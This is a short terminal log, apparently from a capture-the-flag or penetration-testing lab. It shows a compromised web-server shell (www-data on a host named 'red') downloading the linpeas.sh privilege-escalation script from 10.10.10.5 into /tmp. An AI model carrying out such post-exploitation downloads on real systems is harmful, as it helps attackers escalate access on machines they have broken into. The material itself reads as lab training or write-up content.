 www-data@red:/tmp$ wget http://10.10.10.5/linpeas.sh
wget http://10.10.10.5/linpeas.sh
--2021-06-24 00:43:39--  http://10.10.10.5/linpeas.sh
Connecting to 10.10.10.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 462475 (452K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 451.64K  --.-KB/s    in 0.003s
2021-06-24 00:43:39 (130 MB/s) - 'linpeas.sh' saved [462475/462475]
www-data@red:/tmp$ ls
ls
linpeas.sh
www-data@red:/tmp$ _